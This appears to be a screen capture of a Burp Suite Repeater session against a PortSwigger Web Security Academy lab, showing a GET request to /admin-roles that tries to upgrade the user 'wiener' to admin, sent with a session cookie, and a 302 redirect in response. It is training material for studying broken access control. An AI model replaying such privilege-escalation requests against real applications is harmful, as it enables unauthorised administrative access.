 Send
Cancel
<
>
Follow redirection
Target: https://0a91004d04f86a7d812b2073009c00a9.w
Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/2
2 Host:
0a91004d04f86a7d812b2073009c00a9.web-security-academ
y.net
3 Cookie: session=GsAqVr818dm4XHJuV6zWSDQHUC1Hm4Bc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0a91004d04f86a7d812b2073009c00a9.web-securit
y-academy.net
9 Referer:
https://0a91004d04f86a7d812b2073009c00a9.web-securit
y-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Ins
Re
Re
Re
Re
Re
Re